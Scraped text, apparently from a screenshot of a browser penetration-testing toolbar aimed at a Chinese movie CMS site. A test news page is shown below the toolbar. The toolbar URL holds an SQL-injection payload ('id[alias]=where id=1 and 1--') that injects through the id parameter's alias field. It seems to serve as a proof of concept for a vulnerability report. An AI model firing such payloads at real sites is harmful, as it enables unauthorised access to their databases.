 Load URL
http://lfcms.com/index.php/Home/News/index/?id[alias]=where id=1 and 1--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
电影无忧
dianying51.com
输入影片名称、演员
登录
首页 电影 电视剧 动漫 综艺 资讯
您的当前位置：资讯 > 新闻测试
新闻测试
2020-05-24 1
tttest